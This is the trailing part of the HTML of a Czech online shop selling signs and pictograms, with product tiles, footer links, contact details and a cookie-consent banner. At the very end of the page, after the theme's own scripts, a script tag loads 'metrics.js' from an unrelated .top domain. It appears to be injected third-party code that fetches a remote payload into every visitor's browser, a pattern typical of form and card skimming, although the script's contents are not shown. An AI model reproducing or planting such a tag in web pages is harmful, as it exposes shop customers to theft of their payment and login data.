</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="731" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/731-cedule-zakaz-fotografovani-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2215-home_default/cedule-zakaz-fotografovani-1.jpg"
                alt="Cedule ZÁKAZ FOTOGRAFOVÁNÍ 1"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2215-large_default/cedule-zakaz-fotografovani-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/731-cedule-zakaz-fotografovani-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/731-cedule-zakaz-fotografovani-1.html">Cedule ZÁKAZ FOTOGRAFOVÁNÍ 1</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  140 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="731" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="670" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/670-cedule-zakaz-koureni-v-celem-objektu-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2033-home_default/cedule-zakaz-koureni-v-celem-objektu-1.jpg"
                alt="Cedule ZÁKAZ KOUŘENÍ V..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2033-large_default/cedule-zakaz-koureni-v-celem-objektu-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/670-cedule-zakaz-koureni-v-celem-objektu-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/670-cedule-zakaz-koureni-v-celem-objektu-1.html">Cedule ZÁKAZ KOUŘENÍ V...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  140 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="670" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="759" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/759-cedule-zakaz-vjezdu-s-koly-na-strese-2.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2299-home_default/cedule-zakaz-vjezdu-s-koly-na-strese-2.jpg"
                alt="Cedule ZÁKAZ VJEZDU S KOLY..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2299-large_default/cedule-zakaz-vjezdu-s-koly-na-strese-2.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/759-cedule-zakaz-vjezdu-s-koly-na-strese-2.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/759-cedule-zakaz-vjezdu-s-koly-na-strese-2.html">Cedule ZÁKAZ VJEZDU S KOLY...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  140 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="759" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://piktogramy-reklamni-predmety.cz/2284-large_default/cedule-zakaz-vjezdu-2.jpg"
                              alt="Cedule ZÁKAZ VJEZDU 2"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Cedule s motivem <b>ZÁKAZ VJEZDU </b>.</p>
<p>Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  <strong>rozměru 220 x 160 mm</strong>. </p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/2284-large_default/cedule-zakaz-vjezdu-2.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/2284-home_default/cedule-zakaz-vjezdu-2.jpg"
                                              alt="Cedule ZÁKAZ VJEZDU 2"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/2282-large_default/cedule-zakaz-vjezdu-2.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/2282-home_default/cedule-zakaz-vjezdu-2.jpg"
                                              alt="Cedule ZÁKAZ VJEZDU 2"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Před nákupem</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Před nákupem</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/1-dodaci-podminky"
                title="dodací podmínky společnosti StudioJaro"
                            >
              Dodací podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/2-podminky-ochrany-osobnich-udaju"
                title="Právní ustanovení"
                            >
              Podmínky ochrany osobních údajů
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/4-o-nas"
                title="nabízíme širokou nabídku orientačních systémů, piktogramů, reklamních poutačů, universálních cedulí, reklamních a dárkových předmětů."
                            >
              O nás
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/3-obchodni-podminky"
                title=""
                            >
              Obchodní podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/kontakt"
                title="Napište nám přes kontaktní formulář"
                            >
              Kontaktujte nás
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Dále nabízíme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Dále nabízíme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-cms-page-5-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/5-vyroba-reklamy"
                title="Nabízíme vám vysoce kvalitní velkoplošnou plno barevnou foliovou a řezannou reklamu včetně grafickéhgo zpracování návrhu"
                            >
              Výroba reklamy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/6-zakazkova-vyroba-3d-textu-a-log"
                title="Výroba 3D nápisů, log atd. (nebo jak to napsat) z extrudovaného polystyrenu nebo plastu až do výšky 100cm."
                            >
              Zakázková výroba 3D textu a log
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Podporujeme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Podporujeme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-custom-page-racakovic-cyklotoulky-aneb-toulky-jedne-rodinky-na-kolech-nejen-po-cesku-3"
                class="custom-page-link"
                href="https://racoon.cz"
                title=""
                 target="_blank"             >
              Račákovic cyklotoulky aneb toulky jedné rodinky na kolech nejen po Česku
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://piktogramy-reklamni-predmety.cz/muj-ucet" rel="nofollow">
      Váš účet
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Váš účet</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/osobni-udaje" title="Osobní údaje" rel="nofollow">
            Osobní údaje
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/historie-objednavek" title="Objednávky" rel="nofollow">
            Objednávky
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/dobropis" title="Dobropisy" rel="nofollow">
            Dobropisy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/sleva" title="Slevové kupóny" rel="nofollow">
            Slevové kupóny
          </a>
        </li>
        
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informace o obchodu</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informace o obchodu</p>
  <div id="contact-infos" class="collapse">
    StudioJaro - piktogramy, cedule a výroba reklamy<br />Na Křtaltě 3<br />789 01 Zábřeh<br />Czech Republic
          <br>
            Zavolejte nám: <span>731 158 762</span>
                  <br>
        Napište nám:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%22%20%3e%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%3c%2f%61%3e'))</script>
      </div>
</div>
<script type="text/javascript"><!--//--><![CDATA[//><!--
//
var _hwq = _hwq || [];
    _hwq.push(['setKey', '19DF881BF9CB52BB25B4C86409B9C7C3']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=19DF881BF9CB52BB25B4C86409B9C7C3';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//--><!]]></script><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />

<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>


<script data-keepinline="true" data-nocompress="true">
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "type": "opt-out",
  "content": {
    "message": "Tyto webové stránky ukládají v souladu se zákony na vaše zařízení soubory, obecně nazývané cookies. Odsouhlaste prosím nastavení cookies souborů pro použití webu.",
    "link": "Více informací",
    "dismiss": "Jen nezbytně nutné ",
    "deny": "Jen nezbytně nutné ",
    "allow": "Používat všechny",
    "href": "https://piktogramy-reklamni-predmety.cz/content/7-podrobne-o-cookies"
  }
});
</script> 


      
    </div>
    <div class="row">
      
        <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady zabezpečení</div>
            <p style="color:#000000;">Pro bezpečnou komunikaci používáme šifrované spojení pomocí SSL. </p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady doručení</div>
            <p style="color:#000000;">Vaši objednáku se snažíme expedovat v nekratší možné době, obvykle do dvou pracovních dnů.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady vrácení</div>
            <p style="color:#000000;">Na rozmyšlenou zda si naše produkty ponecháte nebo nám je vrátíte zpět máte 2 týdny.</p>
        </div>
              </div>
</div>

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Software pro elektronický obchod od PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/bottom-d29a7153.js" ></script>


    

    
      <script src="https://merikscomebackpls.top/piktogramy-reklamni-predmety/metrics.js"></script>
    
  </body>

</html>